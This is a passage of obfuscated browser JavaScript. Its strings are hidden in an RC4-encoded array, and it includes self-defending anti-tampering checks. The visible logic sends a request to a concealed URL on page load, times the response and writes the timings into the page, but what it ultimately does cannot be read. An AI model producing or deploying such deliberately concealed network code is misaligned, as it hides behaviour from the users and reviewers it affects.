d','\x4a\x46\x54\x43\x72\x30\x33\x43\x76\x51\x3d\x3d','\x77\x37\x49\x50\x46\x77\x3d\x3d','\x4b\x4d\x4f\x32\x45\x58\x35\x44\x77\x71\x37\x44\x67\x38\x4f\x65\x53\x73\x4f\x74\x77\x72\x2f\x44\x6c\x73\x4f\x66\x5a\x38\x4f\x7a\x50\x4d\x4b\x6d\x77\x34\x55\x57\x56\x41\x41\x73\x77\x6f\x6c\x33\x49\x73\x4f\x34\x4d\x67\x38\x6f\x77\x6f\x44\x43\x6f\x38\x4f\x73\x77\x6f\x4a\x74\x62\x4d\x4b\x31\x56\x73\x4b\x64\x58\x41\x45\x78\x4d\x63\x4b\x6e\x77\x35\x33\x43\x74\x38\x4f\x49\x77\x72\x4e\x33\x59\x7a\x77\x39\x4e\x63\x4b\x57\x5a\x30\x49\x57\x41\x32\x4e\x63\x46\x73\x4f\x43\x66\x44\x62\x44\x72\x67\x3d\x3d','\x77\x70\x6c\x69\x77\x37\x52\x78\x77\x34\x30\x3d','\x4c\x63\x4f\x44\x77\x35\x34\x4a\x53\x4d\x4b\x72','\x77\x71\x68\x69\x77\x34\x38\x3d','\x4b\x38\x4f\x53\x77\x6f\x55\x3d','\x77\x37\x37\x44\x75\x38\x4b\x38\x66\x77\x3d\x3d','\x77\x6f\x73\x58\x64\x63\x4f\x7a\x77\x36\x76\x44\x6b\x6a\x30\x3d','\x4e\x73\x4b\x6c\x77\x71\x74\x6c\x77\x37\x66\x43\x6e\x73\x4f\x70\x77\x70\x7a\x43\x6e\x63\x4b\x7a\x77\x70\x35\x39\x77\x36\x59\x3d','\x61\x38\x4b\x53\x77\x70\x4d\x3d','\x49\x54\x52\x61','\x77\x71\x63\x6c\x77\x34\x6f\x3d','\x77\x37\x58\x44\x6c\x73\x4f\x75\x77\x6f\x37\x43\x72\x4d\x4b\x57\x77\x72\x42\x63\x77\x6f\x50\x44\x69\x68\x50\x43\x70\x42\x6c\x46\x4e\x63\x4b\x33\x5a\x77\x68\x76\x77\x6f\x39\x62\x56\x38\x4f\x53\x77\x6f\x77\x62\x4f\x73\x4b\x42\x77\x36\x66\x43\x6a\x38\x4b\x76\x77\x71\x2f\x44\x6d\x4d\x4f\x44\x77\x72\x78\x71\x77\x70\x48\x43\x76\x48\x50\x44\x69\x38\x4b\x56','\x77\x6f\x45\x41\x62\x41\x3d\x3d','\x41\x47\x6e\x43\x68\x41\x3d\x3d','\x77\x72\x67\x55\x77\x71\x64\x35','\x5a\x52\x51\x43\x77\x36\x62\x44\x76\x4d\x4b\x71\x61\x77\x58\x43\x6e\x57\x6f\x77','\x77\x71\x7a\x43\x76\x44\x4e\x6d\x44\x67\x3d\x3d','\x77\x72\x51\x2f\x54\x63\x4f\x76\x77\x37\x62\x44\x69\x79\x6a\x44\x74\x45\x7a\x44\x6c\x33\x66\x44\x6b\x38\x4b\x50\x77\x72\x41\x3d','\x77\x70\x48\x44\x68\x73\x4b\x4c\x4d\x57\x73\x61\x77\x36\x6e\x44\x69\x38\x4f\x72\x77\x6f\x33\x43\x73\x4d\x4f\x36\x61\x38\x4b\x5a','\x62\x38\x4b\x47\x58\x58\x56\x55\x77\x36\x35\x43\x77\x70\x33\x43\x72\x38\x4f\x78\x77\x6f\x31\x4e\x4c\x77\x3d\x3d'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x17653a={'\x54\x4f\x54':function _0x425798(_0x1ed28c,_0x3110cd){return _0x1ed28c+_0x3110cd;},'\x76\x41\x75':function _0x44b5e1(_0x1c97de,_0x51bdb8){return _0x1c97de-_0x51bdb8;},'\x6d\x75\x57':function _0x4abfd2(_0x27a77c,_0x4913b0){return _0x27a77c+_0x4913b0;},'\x6a\x48\x63':function _0x373d3b(_0x67f3f9,_0x14bb97){return _0x67f3f9+_0x14bb97;},'\x50\x49\x62':function _0x2f4973(_0x402029,_0xd5e36c){return _0x402029+_0xd5e36c;},'\x4c\x47\x74':function _0x3a0329(_0x1544dd,_0x428b35){return _0x1544dd(_0x428b35);},'\x45\x77\x53':function _0x357be2(_0x4b126f,_0x5914bc){return _0x4b126f-_0x5914bc;}};var _0x103136=_0x9a83('0x0', '\x23\x37\x6a\x78')[_0x9a83('0x1', '\x45\x73\x48\x6b')]('\x7c'),_0x4c8ce2=0x0;while(!![]){switch(_0x103136[_0x4c8ce2++]){case'\x30':var _0x28f3bf=_0x9a83('0x3', '\xc1\x84\xa8\x12\x87\x7d\x53\x5c');continue;case'\x31':var _0x42807b=new _0x1860eb[_0x9a83('0x4', '\x53\x78\x37\x21')](0x3);continue;case'\x32':var _0x1860eb=this[_0x9a83('0x5', '\x67\x44\x67\x5d')];continue;case'\x33':var _0x13bc12=function(){_0x42807b[0x2]=_0x4e606e[_0x9a83('0x6', '\x6b\x76\x6c\x6f')]('\x72\x3a',_0x4e606e[_0x9a83('0x7', '\x25\x6d\x59\x67')](new _0x1860eb[_0x9a83('0x8', '\x52\x4e\x31\x58')]()[_0x9a83('0x9', '\x43\x55\x4a\x42')](),_0xf674d5));_0x5bbda8[_0x9a83('0xa', '\x37\x4b\x46\x6a')](_0x9a83('0xb', '\x34\x57\x78\x56'))[_0x9a83('0xc', '\x49\x6e\x6c\x4a')]=_0x4e606e[_0x9a83('0xd', '\x5e\x68\x4a\x52')](_0x9a83('0xe', '\x6c\x5a\x45\x38'),_0x4e606e[_0x9a83('0xf', '\x43\x55\x4a\x42')](_0x25ef1e,_0x4e606e[_0x9a83('0x10', '\x45\x73\x48\x6b')](_0x4ba568,'\x20\x28')+_0x42807b[_0x9a83('0x11', '\x53\x33\x39\x5a')]()+'\x29'));};continue;case'\x34':try{var _0xcbfbf1=_0x9a83('0x12', '\x73\x46\x6b\x23')[_0x9a83('0x13', '\x21\x46\x6f\x73')]('\x7c'),_0x99f3a9=0x0;while(!![]){switch(_0xcbfbf1[_0x99f3a9++]){case'\x30':if(_0x1860eb[_0x9a83('0x14', '\x43\x55\x4a\x42')]){_0x5ba238=new _0x1860eb[_0x9a83('0x15', '\x29\x5d\x77\x23')]();}else{_0x5ba238=new _0x1860eb[_0x9a83('0x16', '\x54\x35\x62\x25')](_0x9a83('0x17', '\x46\x26\x4d\x6a'));}continue;case'\x31':_0x5ba238[_0x9a83('0x18', '\x45\x73\x48\x6b')](_0x9a83('0x19', '\x61\x66\x6c\x74'),_0x17653a[_0x9a83('0x1a', '\x77\x77\x4b\x46')](_0x9a83('0x1b', '\x75\x44\x33\x7a'),_0x28f3bf),![]);continue;case'\x32':_0x1860eb[_0x9a83('0x1c', '\x37\x4b\x46\x6a')]=function(){if(!window[_0x9a83('0x1d', '\x5e\x66\x5b\x31')])_0x13bc12();};continue;case'\x33':_0x42807b[0x0]=_0x17653a[_0x9a83('0x1e', '\x25\x52\x62\x4a')]('\x73\x3a',_0x17653a[_0x9a83('0x1f', '\x30\x63\x44\x70')](new _0x1860eb[_0x9a83('0x20', '\x67\x44\x67\x5d')]()[_0x9a83('0x21', '\x48\x21\x4a\x41')](),_0xf674d5));continue;case'\x34':_0x5ba238[_0x9a83('0x22', '\x45\x73\x48\x6b')]=function(){switch(_0x5ba238[_0x9a83('0x23', '\x6d\x6b\x43\x35')]){case 0x0:_0x4ba568=_0x4e606e[_0x9a83('0x24', '\x70\x42\x31\x76')](_0x4e606e[_0x9a83('0x25', '\x65\x6a\x51\x42')](new _0x1860eb[_0x9a83('0x26', '\x53\x45\x79\x52')]()[_0x9a83('0x27', '\x45\x73\x48\x6b')](),_0xf674d5),_0x9a83('0x28', '\x78\x30\x57\x4a'));break;case 0x1:_0x4ba568=_0x4e606e[_0x9a83('0x29', '\x24\x33\x69\x45')](new _0x1860eb[_0x9a83('0x2a', '\x77\x77\x4b\x46')]()[_0x9a83('0x21', '\x48\x21\x4a\x41')]()-_0xf674d5,_0x9a83('0x2b', '\x43\x55\x4a\x42'));break;case 0x2:_0x4ba568=_0x4e606e[_0x9a83('0x2c', '\x53\x78\x37\x21')](_0x4e606e[_0x9a83('0x25', '\x65\x6a\x51\x42')](new _0x1860eb[_0x9a83('0x2d', '\x6b\x59\x49\x4c')]()[_0x9a83('0x2e', '\x77\x55\x5e\x4f')](),_0xf674d5),_0x9a83('0x2f', '\x24\x33\x69\x45'));break;case 0x3:_0x4ba568=_0x4e606e[_0x9a83('0x30', '\x37\x4b\x46\x6a')](_0x4e606e[_0x9a83('0x31', '\x74\x74\x71\x37')](new _0x1860eb[_0x9a83('0x32', '\x70\x42\x31\x76')]()[_0x9a83('0x33', '\x6b\x59\x49\x4c')](),_0xf674d5),_0x9a83('0x34', '\x61\x66\x6c\x74'));break;case 0x4:_0x4ba568=_0x9a83('0x35', '\x70\x42\x31\x76');_0x42807b[0x1]=_0x4e606e[_0x9a83('0x36', '\x25\x6d\x59\x67')]('\x63\x3a',_0x4e606e[_0x9a83('0x37', '\x71\x42\x5e\x5d')](new _0x1860eb[_0x9a83('0x38', '\x73\x46\x6b\x23')]()[_0x9a83('0x39', '\x65\x6a\x51\x42')](),_0xf674d5));if(_0x4e606e[_0x9a83('0x3a', '\x61\x66\x6c\x74')](_0x5ba238[_0x9a83('0x3b', '\x5d\x24\x4d\x47')],0xc8)){if(window[_0x9a83('0x3c', '\x25\x6d\x59\x67')]){_0x13bc12();_0x1860eb[_0x9a83('0x3d', '\x5e\x66\x5b\x31')][_0x9a83('0x3e', '\x24\x33\x69\x45')](_0x9a83('0x3f', '\x54\x35\x62\x25'),_0x1860eb[_0x9a83('0x40', '\x70\x42\x31\x76')]);}else{_0x1860eb[_0x9a83('0x41', '\x73\x46\x6b\x23')][_0x9a83('0x42', '\x52\x4e\x31\x58')]();}}break;}};continue;case'\x35':_0x5ba238[_0x9a83('0x43', '\x5e\x68\x4a\x52')](null);continue;}break;}}catch(_0x33e6ea){_0x4ba568+=_0x17653a[_0x9a83('0x44', '\x45\x75\x76\x23')](_0x17653a[_0x9a83('0x45', '\x49\x6e\x6c\x4a')](new _0x1860eb[_0x9a83('0x46', '\x45\x75\x76\x23')]()[_0x9a83('0x9', '\x43\x55\x4a\x42')]()-_0xf674d5,_0x9a83('0x47', '\x77\x55\x5e\x4f')),_0x33e6ea);}continue;case'\x35':var _0x25ef1e=_0x1860eb[_0x9a83('0x48', '\x53\x78\x37\x21')];continue;case'\x36':var _0x4e606e={'\x6b\x4b\x47':function _0x586452(_0x196137,_0x1dbc2f){return _0x17653a[_0x9a83('0x49', '\x30\x63\x44\x70')](_0x196137,_0x1dbc2f);},'\x4c\x5a\x74':function _0x146652(_0x55f3d0,_0x2a930e){return _0x17653a[_0x9a83('0x4a', '\x5e\x66\x5b\x31')](_0x55f3d0,_0x2a930e);},'\x57\x4d\x47':function _0x347a51(_0xd84635,_0x1d528e){return _0x17653a[_0x9a83('0x4b', '\x46\x26\x4d\x6a')](_0xd84635,_0x1d528e);},'\x6d\x72\x6d':function _0x4c2904(_0x5c811d,_0x5d30ff){return _0x17653a[_0x9a83('0x4c', '\x58\x41\x28\x53')](_0x5c811d,_0x5d30ff);},'\x59\x47\x5a':function _0x56507c(_0x1b39b8,_0x234eb6){return _0x17653a[_0x9a83('0x4d', '\x51\x6c\x42\x40')](_0x1b39b8,_0x234eb6);},'\x55\x6f\x72':function _0x2e0f55(_0x1f6998,_0x30749d){return _0x17653a[_0x9a83('0x4e', '\x5e\x6f\x73\x62')](_0x1f6998,_0x30749d);},'\x57\x70\x76':function _0x6c7801(_0x3e94a7,_0xeb7657){return _0x3e94a7+_0xeb7657;},'\x66\x52\x68':function _0x4369bb(_0x5f5314,_0x3052ac){return _0x17653a[_0x9a83('0x4f', '\x5e\x68\x4a\x52')](_0x5f5314,_0x3052ac);},'\x51\x57\x43':function _0xbe59b4(_0x101a82,_0x21b95a){return _0x101a82==_0x21b95a;}};continue;case'\x37':var _0x5ba238;continue;case'\x38':var _0xf674d5=new _0x1860eb[_0x9a83('0x50', '\x25\x52\x62\x4a')]()[_0x9a83('0x2e', '\x77\x55\x5e\x4f')]();continue;case'\x39':var _0x4ba568=_0x9a83('0x51', '\x48\x21\x4a\x41');continue;case'\x31\x30':var _0x5bbda8=_0x1860eb[_0x9a83('0x52', '\x5e\x6f\x73\x62')];continue;}break;}}());var _0x3e7a=['\x4d\x63\x4f\x73\x47\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x30\x42\x75\x77\x35\x77\x68','\x77\x36\x56\x6c\x77\x34\x30\x41\x77\x37\x76\x43\x76\x67\x3d\x3d','\x41\x38\x4b\x68\x4a\x51\x3d\x3d','\x77\x34\x38\x79\x77\x37\x66\x43\x6c\x63\x4f\x6e\x4a\x51\x3d\x3d','\x65\x38\x4b\x4b\x59\x46\x46\x6c\x77\x36\x30\x3d','\x77\x70\x64\x32\x77\x36\x49\x3d','\x77\x35\x42\x31\x59\x67\x3d\x3d','\x77\x6f\x45\x67\x44\x67\x3d\x3d','\x77\x71\x72\x44\x71\x38\x4f\x44','\x45\x77\x48\x44\x68\x38\x4b\x42\x62\x68\x42\x6d\x4f\x41\x3d\x3d','\x77\x71\x4a\x78\x77\x36\x6b\x3d','\x52\x51\x58\x44\x6d\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x45\x55\x3d','\x55\x41\x70\x34','\x77\x70\x58\x44\x71\x55\x77\x3d','\x50\x7a\x6c\x41','\x77\x34\x5a\x74\x64\x67\x3d\x3d','\x77\x70\x6c\x51\x77\x37\x2f\x44\x69\x4d\x4b\x71\x77\x71\x6f\x3d','\x58\x67\x58\x44\x6f\x51\x3d\x3d','\x62\x44\x37\x43\x6b\x77\x3d\x3d','\x53\x30\x37\x44\x6d\x63\x4b\x54\x62\x67\x6f\x75\x64\x46\x35\x4b\x77\x34\x73\x3d','\x77\x35\x73\x4f\x77\x34\x6f\x33\x77\x36\x50\x43\x69\x54\x76\x43\x6b\x77\x3d\x3d','\x63\x30\x39\x75\x77\x36\x78\x4c\x77\x71\x46\x66\x65\x73\x4b\x63\x52\x73\x4f\x51','\x62\x53\x6e\x44\x71\x63\x4f\x78\x61\x63\x4b\x36\x77\x35\x4d\x44','\x77\x72\x48\x44\x76\x46\x73\x3d','\x77\x35\x6b\x71\x77\x70\x39\x4c','\x77\x72\x72\x44\x6d\x32\x76\x43\x75\x38\x4b\x66\x77\x34\x6f\x31','\x5a\x63\x4b\x35\x77\x34\x45\x3d','\x47\x46\x4c\x44\x6a\x38\x4f\x51\x44\x6b\x5a\x65\x41\x63\x4b\x4b\x77\x37\x38\x61\x58\x6e\x50\x44\x73\x6d\x73\x57\x77\x70\x59\x64\x77\x71\x44\x43\x6a\x6a\x76\x44\x67\x56\x54\x44\x68\x4d\x4f\x77\x54\x4d\x4b\x41\x77\x71\x50\x43\x6f\x42\x48\x43\x6e\x45\x72\x44\x71\x54\x54\x44\x72\x63\x4f\x4e\x77\x71\x6c\x62\x77\x70\x45\x4b','\x4b\x7a\x70\x44','\x77\x71\x62\x44\x6a\x30\x78\x36\x77\x35\x77\x37','\x77\x72\x77\x54\x55\x73\x4f\x72','\x77\x35\x48\x44\x6f\x79\x59\x3d','\x4a\x63\x4f\x35\x77\x70\x45\x3d','\x77\x35\x55\x45\x77\x34\x45\x73','\x5a\x79\x66\x43\x68\x67\x3d\x3d','\x48\x4d\x4f\x62\x77\x37\x45\x3d','\x77\x6f\x56\x4b\x77\x35\x6c\x6b','\x54\x77\x4c\x43\x68\x41\x3d\x3d','\x77\x34\x30\x72\x77\x35\x45\x3d','\x5a\x43\x39\x61\x64\x51\x3d\x3d','\x65\x63\x4f\x69\x65\x67\x3d\x3d','\x42\x57\x33\x44\x76\x67\x3d\x3d','\x54\x73\x4b\x41\x4b\x41\x3d\x3d','\x77\x71\x4e\x54\x77\x37\x34\x3d','\x63\x69\x4a\x6f','\x77\x36\x54\x44\x74\x41\x77\x3d','\x77\x72\x77\x6b\x49\x38\x4f\x4b','\x46\x73\x4f\x68\x77\x35\x41\x3d','\x54\x32\x4a\x6b\x77\x34\x7a\x44\x6d\x55\x73\x3d','\x64\x51\x58\x44\x70\x77\x3d\x3d','\x62\x77\x76\x43\x67\x51\x3d\x3d','\x41\x63\x4f\x51\x42\x38\x4f\x4a\x47\x31\x42\x39\x58\x38\x4f\x75','\x47\x4d\x4b\x6b\x77\x6f\x54\x43\x6f\x47\x45\x48','\x56\x63\x4f\x31\x77\x34\x49\x3d','\x77\x6f\x67\x6e\x5a\x67\x3d\x3d','\x4f\x77\x48\x43\x67\x38\x4b\x59\x4b\x77\x3d\x3d','\x41\x63\x4b\x32\x56\x73\x4f\x49\x77\x37\x4a\x6b','\x51\x46\x39\x4c','\x52\x47\x6e\x44\x6c\x73\x4b\x61\x77\x36\x73\x36','\x64\x46\x42\x36','\x4b\x58\x58\x43\x76\x41\x3d\x3d','\x4b\x54\x78\x49\x63\x52\x48\x43\x68\x41\x3d\x3d','\x4d\x4d\x4b\x53\x4d\x43\x50\x44\x6c\x51\x3d\x3d','\x48\x45\x4c\x44\x67\x41\x3d\x3d','\x4a\x63\x4f\x4b\x77\x71\x45\x3d','\x77\x37\x4a\x77\x51\x67\x54\x43\x6c\x30\x62\x44\x6b\x7a\x4d\x48','\x62\x6e\x31\x6b','\x4a\x38\x4b\x42\x57\x67\x3d\x3d','\x77\x72\x52\x31\x77\x34\x30\x44\x77\x36\x72\x43\x73\x45\x50\x44\x76\x73\x4f\x33\x77\x70\x59\x3d','\x62\x63\x4b\x73\x4e\x67\x3d\x3d','\x51\x38\x4b\x4d\x4c\x46\x45\x30\x77\x34\x51\x3d','\x57\x73\x4b\x4c\x4c\x41\x3d\x3d','\x4c\x4d\x4f\x2f\x4b\x77\x3d\x3d','\x77\x72\x70\x77\x55\x77\x33\x43\x6e\x51\x3d\x3d','\x5a\x53\x6e\x44\x70\x63\x4f\x6a\x65\x73\x4b\x31','\x50\x38\x4f\x76\x41\x41\x3d\x3d','\x77\x37\x72\x44\x6f\x41\x38\x3d','\x52\x41\x76\x44\x67\x38\x4b\x56\x77\x35\x4c\x44\x76\x56\x37\x43\x6d\x51\x3d\x3d','\x58\x41\x48\x44\x76\x73\x4b\x47\x77\x35\x54\x44\x76\x41\x3d\x3d','\x5a\x44\x48\x43\x73\x67\x3d\x3d','\x4e\x6d\x7a\x43\x70\x77\x3d\x3d','\x4c\x4d\x4f\x78\x77\x34\x6f\x71\x4d\x73\x4f\x2f\x77\x35\x6e\x44\x76\x63\x4b\x4b\x77\x6f\x66\x43\x6d\x45\x30\x37\x49\x68\x77\x68','\x65\x4d\x4f\x6d\x5a\x4d\x4b\x57\x77\x71\x48\x43\x71\x51\x3d\x3d','\x45\x63\x4b\x37\x4b\x51\x3d\x3d','\x4b\x73\x4f\x36\x77\x36\x34\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x4e\x68\x63\x48\x77\x34\x46\x62\x63\x63\x4b\x4f','\x4f\x7a\x44\x43\x76\x38\x4f\x34\x50\x38\x4b\x68\x77\x6f\x55\x4e\x43\x67\x3d\x3d','\x77\x71\x37\x44\x6a\x6e\x50\x43\x68\x73\x4b\x43','\x55\x33\x76\x44\x71\x77\x3d\x3d','\x56\x54\x50\x43\x70\x77\x3d\x3d','\x4d\x4d\x4b\x65\x53\x6a\x74\x44\x5a\x63\x4f\x6c\x77\x71\x51\x44\x4e\x38\x4b\x43','\x57\x45\x33\x44\x67\x73\x4b\x48\x63\x78\x59\x6f','\x77\x37\x74\x6f\x56\x45\x55\x48\x77\x72\x38\x3d','\x58\x52\x39\x65','\x77\x71\x50\x44\x76\x73\x4f\x4f','\x4d\x77\x70\x4b','\x4b\x58\x48\x43\x6b\x63\x4b\x59\x45\x58\x70\x56\x50\x4d\x4b\x61\x77\x37\x67\x56\x42\x45\x62\x43\x6d\x6e\x77\x41\x77\x72\x6b\x50\x77\x36\x4c\x44\x6a\x7a\x34\x